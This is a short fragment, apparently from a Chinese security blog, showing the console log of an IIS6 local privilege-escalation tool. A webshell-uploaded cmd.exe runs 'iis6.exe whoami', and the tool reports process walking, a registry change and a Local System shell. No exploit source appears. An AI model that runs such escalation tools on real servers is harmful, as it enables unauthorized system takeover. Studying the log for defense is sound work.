 shell路径：c:\inetpub\cmd.exe
c:\inetpub\iis6.exe "whoami"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 600 cmd.exe
[process walking]: 748 cmd.exe
[process walking]: 1008 cmd.exe
执行来提权
[process walking]: 1900 cmd.exe
[process walking]: 1984 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 1984
[Try 1 time...]
[Try 2 time...]
[Try 3 time...]
[Try 4 time...]
wyb0.com